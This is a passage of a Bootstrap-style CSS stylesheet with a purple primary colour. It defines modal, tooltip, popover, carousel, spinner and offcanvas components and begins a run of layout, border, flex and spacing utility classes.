	pointer-events: none
}
.toast-container>:not(:last-child) {
	margin-bottom: .75rem
}
.toast-header {
	display: flex;
	align-items: center;
	padding: .5rem .75rem;
	color: #6c757d;
	background-color: rgba(255, 255, 255, .85);
	background-clip: padding-box;
	border-bottom: 1px solid rgba(0, 0, 0, .05);
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}
.toast-header .btn-close {
	margin-right: -.375rem;
	margin-left: .75rem
}
.toast-body {
	padding: .75rem;
	word-wrap: break-word
}
.modal {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1055;
	display: none;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	outline: 0
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none
}
.modal.fade .modal-dialog {
	transition: transform .3s ease-out;
	transform: translate(0, -50px)
}
@media (prefers-reduced-motion:reduce) {
	.modal.fade .modal-dialog {
		transition: none
	}
}
.modal.show .modal-dialog {
	transform: none
}
.modal.modal-static .modal-dialog {
	transform: scale(1.02)
}
.modal-dialog-scrollable {
	height: calc(100% - 1rem)
}
.modal-dialog-scrollable .modal-content {
	max-height: 100%;
	overflow: hidden
}
.modal-dialog-scrollable .modal-body {
	overflow-y: auto
}
.modal-dialog-centered {
	display: flex;
	align-items: center;
	min-height: calc(100% - 1rem)
}
.modal-content {
	position: relative;
	display: flex;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}
.modal-backdrop {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1050;
	width: 100vw;
	height: 100vh;
	background-color: #000
}
.modal-backdrop.fade {
	opacity: 0
}
.modal-backdrop.show {
	opacity: .5
}
.modal-header {
	display: flex;
	flex-shrink: 0;
	align-items: center;
	justify-content: space-between;
	padding: 1rem 1rem;
	border-bottom: 1px solid #dee2e6;
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}
.modal-header .btn-close {
	padding: .5rem .5rem;
	margin: -.5rem -.5rem -.5rem auto
}
.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}
.modal-body {
	position: relative;
	flex: 1 1 auto;
	padding: 1rem
}
.modal-footer {
	display: flex;
	flex-wrap: wrap;
	flex-shrink: 0;
	align-items: center;
	justify-content: flex-end;
	padding: .75rem;
	border-top: 1px solid #dee2e6;
	border-bottom-right-radius: calc(.3rem - 1px);
	border-bottom-left-radius: calc(.3rem - 1px)
}
.modal-footer>* {
	margin: .25rem
}
@media (min-width:576px) {
	.modal-dialog {
		max-width: 500px;
		margin: 1.75rem auto
	}
	.modal-dialog-scrollable {
		height: calc(100% - 3.5rem)
	}
	.modal-dialog-centered {
		min-height: calc(100% - 3.5rem)
	}
	.modal-sm {
		max-width: 300px
	}
}
@media (min-width:992px) {
	.modal-lg, .modal-xl {
		max-width: 800px
	}
}
@media (min-width:1200px) {
	.modal-xl {
		max-width: 1140px
	}
}
.modal-fullscreen {
	width: 100vw;
	max-width: none;
	height: 100%;
	margin: 0
}
.modal-fullscreen .modal-content {
	height: 100%;
	border: 0;
	border-radius: 0
}
.modal-fullscreen .modal-header {
	border-radius: 0
}
.modal-fullscreen .modal-body {
	overflow-y: auto
}
.modal-fullscreen .modal-footer {
	border-radius: 0
}
@media (max-width:575.98px) {
	.modal-fullscreen-sm-down {
		width: 100vw;
		max-width: none;
		height: 100%;
		margin: 0
	}
	.modal-fullscreen-sm-down .modal-content {
		height: 100%;
		border: 0;
		border-radius: 0
	}
	.modal-fullscreen-sm-down .modal-header {
		border-radius: 0
	}
	.modal-fullscreen-sm-down .modal-body {
		overflow-y: auto
	}
	.modal-fullscreen-sm-down .modal-footer {
		border-radius: 0
	}
}
@media (max-width:767.98px) {
	.modal-fullscreen-md-down {
		width: 100vw;
		max-width: none;
		height: 100%;
		margin: 0
	}
	.modal-fullscreen-md-down .modal-content {
		height: 100%;
		border: 0;
		border-radius: 0
	}
	.modal-fullscreen-md-down .modal-header {
		border-radius: 0
	}
	.modal-fullscreen-md-down .modal-body {
		overflow-y: auto
	}
	.modal-fullscreen-md-down .modal-footer {
		border-radius: 0
	}
}
@media (max-width:991.98px) {
	.modal-fullscreen-lg-down {
		width: 100vw;
		max-width: none;
		height: 100%;
		margin: 0
	}
	.modal-fullscreen-lg-down .modal-content {
		height: 100%;
		border: 0;
		border-radius: 0
	}
	.modal-fullscreen-lg-down .modal-header {
		border-radius: 0
	}
	.modal-fullscreen-lg-down .modal-body {
		overflow-y: auto
	}
	.modal-fullscreen-lg-down .modal-footer {
		border-radius: 0
	}
}
@media (max-width:1199.98px) {
	.modal-fullscreen-xl-down {
		width: 100vw;
		max-width: none;
		height: 100%;
		margin: 0
	}
	.modal-fullscreen-xl-down .modal-content {
		height: 100%;
		border: 0;
		border-radius: 0
	}
	.modal-fullscreen-xl-down .modal-header {
		border-radius: 0
	}
	.modal-fullscreen-xl-down .modal-body {
		overflow-y: auto
	}
	.modal-fullscreen-xl-down .modal-footer {
		border-radius: 0
	}
}
@media (max-width:1399.98px) {
	.modal-fullscreen-xxl-down {
		width: 100vw;
		max-width: none;
		height: 100%;
		margin: 0
	}
	.modal-fullscreen-xxl-down .modal-content {
		height: 100%;
		border: 0;
		border-radius: 0
	}
	.modal-fullscreen-xxl-down .modal-header {
		border-radius: 0
	}
	.modal-fullscreen-xxl-down .modal-body {
		overflow-y: auto
	}
	.modal-fullscreen-xxl-down .modal-footer {
		border-radius: 0
	}
}
.tooltip {
	position: absolute;
	z-index: 1080;
	display: block;
	margin: 0;
	font-family: var(--bs-font-sans-serif);
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}
.tooltip.show {
	opacity: .9
}
.tooltip .tooltip-arrow {
	position: absolute;
	display: block;
	width: .8rem;
	height: .4rem
}
.tooltip .tooltip-arrow::before {
	position: absolute;
	content: "";
	border-color: transparent;
	border-style: solid
}
.bs-tooltip-auto[data-popper-placement^=top], .bs-tooltip-top {
	padding: .4rem 0
}
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow, .bs-tooltip-top .tooltip-arrow {
	bottom: 0
}
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before, .bs-tooltip-top .tooltip-arrow::before {
	top: -1px;
	border-width: .4rem .4rem 0;
	border-top-color: #000
}
.bs-tooltip-auto[data-popper-placement^=right], .bs-tooltip-end {
	padding: 0 .4rem
}
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow, .bs-tooltip-end .tooltip-arrow {
	left: 0;
	width: .4rem;
	height: .8rem
}
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before, .bs-tooltip-end .tooltip-arrow::before {
	right: -1px;
	border-width: .4rem .4rem .4rem 0;
	border-right-color: #000
}
.bs-tooltip-auto[data-popper-placement^=bottom], .bs-tooltip-bottom {
	padding: .4rem 0
}
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow, .bs-tooltip-bottom .tooltip-arrow {
	top: 0
}
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before, .bs-tooltip-bottom .tooltip-arrow::before {
	bottom: -1px;
	border-width: 0 .4rem .4rem;
	border-bottom-color: #000
}
.bs-tooltip-auto[data-popper-placement^=left], .bs-tooltip-start {
	padding: 0 .4rem
}
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow, .bs-tooltip-start .tooltip-arrow {
	right: 0;
	width: .4rem;
	height: .8rem
}
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before, .bs-tooltip-start .tooltip-arrow::before {
	left: -1px;
	border-width: .4rem 0 .4rem .4rem;
	border-left-color: #000
}
.tooltip-inner {
	max-width: 200px;
	padding: .25rem .5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1070;
	display: block;
	max-width: 276px;
	font-family: var(--bs-font-sans-serif);
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}
.popover .popover-arrow {
	position: absolute;
	display: block;
	width: 1rem;
	height: .5rem
}
.popover .popover-arrow::after, .popover .popover-arrow::before {
	position: absolute;
	display: block;
	content: "";
	border-color: transparent;
	border-style: solid
}
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow, .bs-popover-top>.popover-arrow {
	bottom: calc(-.5rem - 1px)
}
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before, .bs-popover-top>.popover-arrow::before {
	bottom: 0;
	border-width: .5rem .5rem 0;
	border-top-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after, .bs-popover-top>.popover-arrow::after {
	bottom: 1px;
	border-width: .5rem .5rem 0;
	border-top-color: #fff
}
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow, .bs-popover-end>.popover-arrow {
	left: calc(-.5rem - 1px);
	width: .5rem;
	height: 1rem
}
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before, .bs-popover-end>.popover-arrow::before {
	left: 0;
	border-width: .5rem .5rem .5rem 0;
	border-right-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after, .bs-popover-end>.popover-arrow::after {
	left: 1px;
	border-width: .5rem .5rem .5rem 0;
	border-right-color: #fff
}
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow, .bs-popover-bottom>.popover-arrow {
	top: calc(-.5rem - 1px)
}
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before, .bs-popover-bottom>.popover-arrow::before {
	top: 0;
	border-width: 0 .5rem .5rem .5rem;
	border-bottom-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after, .bs-popover-bottom>.popover-arrow::after {
	top: 1px;
	border-width: 0 .5rem .5rem .5rem;
	border-bottom-color: #fff
}
.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before, .bs-popover-bottom .popover-header::before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1rem;
	margin-left: -.5rem;
	content: "";
	border-bottom: 1px solid #f0f0f0
}
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow, .bs-popover-start>.popover-arrow {
	right: calc(-.5rem - 1px);
	width: .5rem;
	height: 1rem
}
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before, .bs-popover-start>.popover-arrow::before {
	right: 0;
	border-width: .5rem 0 .5rem .5rem;
	border-left-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after, .bs-popover-start>.popover-arrow::after {
	right: 1px;
	border-width: .5rem 0 .5rem .5rem;
	border-left-color: #fff
}
.popover-header {
	padding: .5rem 1rem;
	margin-bottom: 0;
	font-size: 1rem;
	background-color: #f0f0f0;
	border-bottom: 1px solid rgba(0, 0, 0, .2);
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}
.popover-header:empty {
	display: none
}
.popover-body {
	padding: 1rem 1rem;
	color: #212529
}
.carousel {
	position: relative
}
.carousel.pointer-event {
	touch-action: pan-y
}
.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}
.carousel-inner::after {
	display: block;
	clear: both;
	content: ""
}
.carousel-item {
	position: relative;
	display: none;
	float: left;
	width: 100%;
	margin-right: -100%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	transition: transform .6s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.carousel-item {
		transition: none
	}
}
.carousel-item-next, .carousel-item-prev, .carousel-item.active {
	display: block
}
.active.carousel-item-end, .carousel-item-next:not(.carousel-item-start) {
	transform: translateX(100%)
}
.active.carousel-item-start, .carousel-item-prev:not(.carousel-item-end) {
	transform: translateX(-100%)
}
.carousel-fade .carousel-item {
	opacity: 0;
	transition-property: opacity;
	transform: none
}
.carousel-fade .carousel-item-next.carousel-item-start, .carousel-fade .carousel-item-prev.carousel-item-end, .carousel-fade .carousel-item.active {
	z-index: 1;
	opacity: 1
}
.carousel-fade .active.carousel-item-end, .carousel-fade .active.carousel-item-start {
	z-index: 0;
	opacity: 0;
	transition: opacity 0s .6s
}
@media (prefers-reduced-motion:reduce) {
	.carousel-fade .active.carousel-item-end, .carousel-fade .active.carousel-item-start {
		transition: none
	}
}
.carousel-control-next, .carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: 1;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 15%;
	padding: 0;
	color: #fff;
	text-align: center;
	background: 0 0;
	border: 0;
	opacity: .5;
	transition: opacity .15s ease
}
@media (prefers-reduced-motion:reduce) {
	.carousel-control-next, .carousel-control-prev {
		transition: none
	}
}
.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}
.carousel-control-prev {
	left: 0
}
.carousel-control-next {
	right: 0
}
.carousel-control-next-icon, .carousel-control-prev-icon {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% 100%
}
.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")
}
.carousel-control-next-icon {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
}
.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 2;
	display: flex;
	justify-content: center;
	padding: 0;
	margin-right: 15%;
	margin-bottom: 1rem;
	margin-left: 15%;
	list-style: none
}
.carousel-indicators [data-bs-target] {
	box-sizing: content-box;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	padding: 0;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #fff;
	background-clip: padding-box;
	border: 0;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	opacity: .5;
	transition: opacity .6s ease
}
@media (prefers-reduced-motion:reduce) {
	.carousel-indicators [data-bs-target] {
		transition: none
	}
}
.carousel-indicators .active {
	opacity: 1
}
.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 1.25rem;
	left: 15%;
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
	color: #fff;
	text-align: center
}
.carousel-dark .carousel-control-next-icon, .carousel-dark .carousel-control-prev-icon {
	filter: invert(1) grayscale(100)
}
.carousel-dark .carousel-indicators [data-bs-target] {
	background-color: #000
}
.carousel-dark .carousel-caption {
	color: #000
}
@-webkit-keyframes spinner-border {
	to {
		transform: rotate(360deg)
	}
}
@keyframes spinner-border {
	to {
		transform: rotate(360deg)
	}
}
.spinner-border {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	vertical-align: -.125em;
	border: .25em solid currentColor;
	border-right-color: transparent;
	border-radius: 50%;
	-webkit-animation: .75s linear infinite spinner-border;
	animation: .75s linear infinite spinner-border
}
.spinner-border-sm {
	width: 1rem;
	height: 1rem;
	border-width: .2em
}
@-webkit-keyframes spinner-grow {
	0% {
		transform: scale(0)
	}
	50% {
		opacity: 1;
		transform: none
	}
}
@keyframes spinner-grow {
	0% {
		transform: scale(0)
	}
	50% {
		opacity: 1;
		transform: none
	}
}
.spinner-grow {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	vertical-align: -.125em;
	background-color: currentColor;
	border-radius: 50%;
	opacity: 0;
	-webkit-animation: .75s linear infinite spinner-grow;
	animation: .75s linear infinite spinner-grow
}
.spinner-grow-sm {
	width: 1rem;
	height: 1rem
}
@media (prefers-reduced-motion:reduce) {
	.spinner-border, .spinner-grow {
		-webkit-animation-duration: 1.5s;
		animation-duration: 1.5s
	}
}
.offcanvas {
	position: fixed;
	bottom: 0;
	z-index: 1045;
	display: flex;
	flex-direction: column;
	max-width: 100%;
	visibility: hidden;
	background-color: #fff;
	background-clip: padding-box;
	outline: 0;
	transition: transform .3s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.offcanvas {
		transition: none
	}
}
.offcanvas-backdrop {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1040;
	width: 100vw;
	height: 100vh;
	background-color: #000
}
.offcanvas-backdrop.fade {
	opacity: 0
}
.offcanvas-backdrop.show {
	opacity: .5
}
.offcanvas-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 1rem 1rem
}
.offcanvas-header .btn-close {
	padding: .5rem .5rem;
	margin-top: -.5rem;
	margin-right: -.5rem;
	margin-bottom: -.5rem
}
.offcanvas-title {
	margin-bottom: 0;
	line-height: 1.5
}
.offcanvas-body {
	flex-grow: 1;
	padding: 1rem 1rem;
	overflow-y: auto
}
.offcanvas-start {
	top: 0;
	left: 0;
	width: 400px;
	border-right: 1px solid rgba(0, 0, 0, .2);
	transform: translateX(-100%)
}
.offcanvas-end {
	top: 0;
	right: 0;
	width: 400px;
	border-left: 1px solid rgba(0, 0, 0, .2);
	transform: translateX(100%)
}
.offcanvas-top {
	top: 0;
	right: 0;
	left: 0;
	height: 30vh;
	max-height: 100%;
	border-bottom: 1px solid rgba(0, 0, 0, .2);
	transform: translateY(-100%)
}
.offcanvas-bottom {
	right: 0;
	left: 0;
	height: 30vh;
	max-height: 100%;
	border-top: 1px solid rgba(0, 0, 0, .2);
	transform: translateY(100%)
}
.offcanvas.show {
	transform: none
}
.placeholder {
	display: inline-block;
	min-height: 1em;
	vertical-align: middle;
	cursor: wait;
	background-color: currentColor;
	opacity: .5
}
.placeholder.btn::before {
	display: inline-block;
	content: ""
}
.placeholder-xs {
	min-height: .6em
}
.placeholder-sm {
	min-height: .8em
}
.placeholder-lg {
	min-height: 1.2em
}
.placeholder-glow .placeholder {
	-webkit-animation: placeholder-glow 2s ease-in-out infinite;
	animation: placeholder-glow 2s ease-in-out infinite
}
@-webkit-keyframes placeholder-glow {
	50% {
		opacity: .2
	}
}
@keyframes placeholder-glow {
	50% {
		opacity: .2
	}
}
.placeholder-wave {
	-webkit-mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
	mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
	-webkit-mask-size: 200% 100%;
	mask-size: 200% 100%;
	-webkit-animation: placeholder-wave 2s linear infinite;
	animation: placeholder-wave 2s linear infinite
}
@-webkit-keyframes placeholder-wave {
	100% {
		-webkit-mask-position: -200% 0%;
		mask-position: -200% 0%
	}
}
@keyframes placeholder-wave {
	100% {
		-webkit-mask-position: -200% 0%;
		mask-position: -200% 0%
	}
}
.clearfix::after {
	display: block;
	clear: both;
	content: ""
}
.link-primary {
	color: #923eb9
}
.link-primary:focus, .link-primary:hover {
	color: #0a58ca
}
.link-secondary {
	color: #6c757d
}
.link-secondary:focus, .link-secondary:hover {
	color: #565e64
}
.link-success {
	color: #198754
}
.link-success:focus, .link-success:hover {
	color: #146c43
}
.link-info {
	color: #0dcaf0
}
.link-info:focus, .link-info:hover {
	color: #3dd5f3
}
.link-warning {
	color: #ffc107
}
.link-warning:focus, .link-warning:hover {
	color: #ffcd39
}
.link-danger {
	color: #dc3545
}
.link-danger:focus, .link-danger:hover {
	color: #b02a37
}
.link-light {
	color: #f8f9fa
}
.link-light:focus, .link-light:hover {
	color: #f9fafb
}
.link-dark {
	color: #212529
}
.link-dark:focus, .link-dark:hover {
	color: #1a1e21
}
.ratio {
	position: relative;
	width: 100%
}
.ratio::before {
	display: block;
	padding-top: var(--bs-aspect-ratio);
	content: ""
}
.ratio>* {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.ratio-1x1 {
	--bs-aspect-ratio: 100%
}
.ratio-4x3 {
	--bs-aspect-ratio: calc(3 / 4 * 100%)
}
.ratio-16x9 {
	--bs-aspect-ratio: calc(9 / 16 * 100%)
}
.ratio-21x9 {
	--bs-aspect-ratio: calc(9 / 21 * 100%)
}
.fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030
}
.fixed-bottom {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1030
}
.sticky-top {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	z-index: 1020
}
@media (min-width:576px) {
	.sticky-sm-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}
@media (min-width:768px) {
	.sticky-md-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}
@media (min-width:992px) {
	.sticky-lg-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}
@media (min-width:1200px) {
	.sticky-xl-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}
@media (min-width:1400px) {
	.sticky-xxl-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}
.hstack {
	display: flex;
	flex-direction: row;
	align-items: center;
	align-self: stretch
}
.vstack {
	display: flex;
	flex: 1 1 auto;
	flex-direction: column;
	align-self: stretch
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
	position: absolute!important;
	width: 1px!important;
	height: 1px!important;
	padding: 0!important;
	margin: -1px!important;
	overflow: hidden!important;
	clip: rect(0, 0, 0, 0)!important;
	white-space: nowrap!important;
	border: 0!important
}
.stretched-link::after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	content: ""
}
.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.vr {
	display: inline-block;
	align-self: stretch;
	width: 1px;
	min-height: 1em;
	background-color: currentColor;
	opacity: .25
}
.align-baseline {
	vertical-align: baseline!important
}
.align-top {
	vertical-align: top!important
}
.align-middle {
	vertical-align: middle!important
}
.align-bottom {
	vertical-align: bottom!important
}
.align-text-bottom {
	vertical-align: text-bottom!important
}
.align-text-top {
	vertical-align: text-top!important
}
.float-start {
	float: left!important
}
.float-end {
	float: right!important
}
.float-none {
	float: none!important
}
.opacity-0 {
	opacity: 0!important
}
.opacity-25 {
	opacity: .25!important
}
.opacity-50 {
	opacity: .5!important
}
.opacity-75 {
	opacity: .75!important
}
.opacity-100 {
	opacity: 1!important
}
.overflow-auto {
	overflow: auto!important
}
.overflow-hidden {
	overflow: hidden!important
}
.overflow-visible {
	overflow: visible!important
}
.overflow-scroll {
	overflow: scroll!important
}
.d-inline {
	display: inline!important
}
.d-inline-block {
	display: inline-block!important
}
.d-block {
	display: block!important
}
.d-grid {
	display: grid!important
}
.d-table {
	display: table!important
}
.d-table-row {
	display: table-row!important
}
.d-table-cell {
	display: table-cell!important
}
.d-flex {
	display: flex!important
}
.d-inline-flex {
	display: inline-flex!important
}
.d-none {
	display: none!important
}
.shadow {
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important
}
.shadow-sm {
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important
}
.shadow-lg {
	box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important
}
.shadow-none {
	box-shadow: none!important
}
.position-static {
	position: static!important
}
.position-relative {
	position: relative!important
}
.position-absolute {
	position: absolute!important
}
.position-fixed {
	position: fixed!important
}
.position-sticky {
	position: -webkit-sticky!important;
	position: sticky!important
}
.top-0 {
	top: 0!important
}
.top-50 {
	top: 50%!important
}
.top-100 {
	top: 100%!important
}
.bottom-0 {
	bottom: 0!important
}
.bottom-50 {
	bottom: 50%!important
}
.bottom-100 {
	bottom: 100%!important
}
.start-0 {
	left: 0!important
}
.start-50 {
	left: 50%!important
}
.start-100 {
	left: 100%!important
}
.end-0 {
	right: 0!important
}
.end-50 {
	right: 50%!important
}
.end-100 {
	right: 100%!important
}
.translate-middle {
	transform: translate(-50%, -50%)!important
}
.translate-middle-x {
	transform: translateX(-50%)!important
}
.translate-middle-y {
	transform: translateY(-50%)!important
}
.border {
	border: 1px solid #dee2e6!important
}
.border-0 {
	border: 0!important
}
.border-top {
	border-top: 1px solid #dee2e6!important
}
.border-top-0 {
	border-top: 0!important
}
.border-end {
	border-right: 1px solid #dee2e6!important
}
.border-end-0 {
	border-right: 0!important
}
.border-bottom {
	border-bottom: 1px solid #dee2e6!important
}
.border-bottom-0 {
	border-bottom: 0!important
}
.border-start {
	border-left: 1px solid #dee2e6!important
}
.border-start-0 {
	border-left: 0!important
}
.border-primary {
	border-color: #923eb9!important
}
.border-secondary {
	border-color: #6c757d!important
}
.border-success {
	border-color: #198754!important
}
.border-info {
	border-color: #0dcaf0!important
}
.border-warning {
	border-color: #ffc107!important
}
.border-danger {
	border-color: #dc3545!important
}
.border-light {
	border-color: #f8f9fa!important
}
.border-dark {
	border-color: #212529!important
}
.border-white {
	border-color: #fff!important
}
.border-1 {
	border-width: 1px!important
}
.border-2 {
	border-width: 2px!important
}
.border-3 {
	border-width: 3px!important
}
.border-4 {
	border-width: 4px!important
}
.border-5 {
	border-width: 5px!important
}
.w-25 {
	width: 25%!important
}
.w-50 {
	width: 50%!important
}
.w-75 {
	width: 75%!important
}
.w-100 {
	width: 100%!important
}
.w-auto {
	width: auto!important
}
.mw-100 {
	max-width: 100%!important
}
.vw-100 {
	width: 100vw!important
}
.min-vw-100 {
	min-width: 100vw!important
}
.h-25 {
	height: 25%!important
}
.h-50 {
	height: 50%!important
}
.h-75 {
	height: 75%!important
}
.h-100 {
	height: 100%!important
}
.h-auto {
	height: auto!important
}
.mh-100 {
	max-height: 100%!important
}
.vh-100 {
	height: 100vh!important
}
.min-vh-100 {
	min-height: 100vh!important
}
.flex-fill {
	flex: 1 1 auto!important
}
.flex-row {
	flex-direction: row!important
}
.flex-column {
	flex-direction: column!important
}
.flex-row-reverse {
	flex-direction: row-reverse!important
}
.flex-column-reverse {
	flex-direction: column-reverse!important
}
.flex-grow-0 {
	flex-grow: 0!important
}
.flex-grow-1 {
	flex-grow: 1!important
}
.flex-shrink-0 {
	flex-shrink: 0!important
}
.flex-shrink-1 {
	flex-shrink: 1!important
}
.flex-wrap {
	flex-wrap: wrap!important
}
.flex-nowrap {
	flex-wrap: nowrap!important
}
.flex-wrap-reverse {
	flex-wrap: wrap-reverse!important
}
.gap-0 {
	gap: 0!important
}
.gap-1 {
	gap: .25rem!important
}
.gap-2 {
	gap: .5rem!important
}
.gap-3 {
	gap: 1rem!important
}
.gap-4 {
	gap: 1.5rem!important
}
.gap-5 {
	gap: 3rem!important
}
.justify-content-start {
	justify-content: flex-start!important
}
.justify-content-end {
	justify-content: flex-end!important
}
.justify-content-center {
	justify-content: center!important
}
.justify-content-between {
	justify-content: space-between!important
}
.justify-content-around {
	justify-content: space-around!important
}
.justify-content-evenly {
	justify-content: space-evenly!important
}
.align-items-start {
	align-items: flex-start!important
}
.align-items-end {
	align-items: flex-end!important
}
.align-items-center {
	align-items: center!important
}
.align-items-baseline {
	align-items: baseline!important
}
.align-items-stretch {
	align-items: stretch!important
}
.align-content-start {
	align-content: flex-start!important
}
.align-content-end {
	align-content: flex-end!important
}
.align-content-center {
	align-content: center!important
}
.align-content-between {
	align-content: space-between!important
}
.align-content-around {
	align-content: space-around!important
}
.align-content-stretch {
	align-content: stretch!important
}
.align-self-auto {
	align-self: auto!important
}
.align-self-start {
	align-self: flex-start!important
}
.align-self-end {
	align-self: flex-end!important
}
.align-self-center {
	align-self: center!important
}
.align-self-baseline {
	align-self: baseline!important
}
.align-self-stretch {
	align-self: stretch!important
}
.order-first {
	order: -1!important
}
.order-0 {
	order: 0!important
}
.order-1 {
	order: 1!important
}
.order-2 {
	order: 2!important
}
.order-3 {
	order: 3!important
}
.order-4 {
	order: 4!important
}
.order-5 {
	order: 5!important
}
.order-last {
	order: 6!important
}
.m-0 {
	margin: 0!important
}
.m-1 {
	margin: .25rem!important
}
.m-2 {
	margin: .5rem!important
}
.m-3 {
	margin: 1rem!important
}
.m-4 {
	margin: 1.5rem!important
}
.m-5 {
	margin: 3rem!important
}
.m-auto {
	margin: auto!important
}
.mx-0 {
	margin-right: 0!important;
	margin-left: 0!important
}
.mx-1 {
	margin-right: .25rem!important;
	margin-left: .25rem!important
}
.mx-2 {
	margin-right: .5rem!important;
	margin-left: .5rem!important
}
.mx-3 {
	margin-right: 1rem!important;
	margin-left: 1rem!important
}
.mx-4 {
	margin-right: 1.5rem!important;
	margin-left: 1.5rem!important
}
.mx-5 {
	margin-right: 3rem!important;
	margin-left: 3rem!important
}
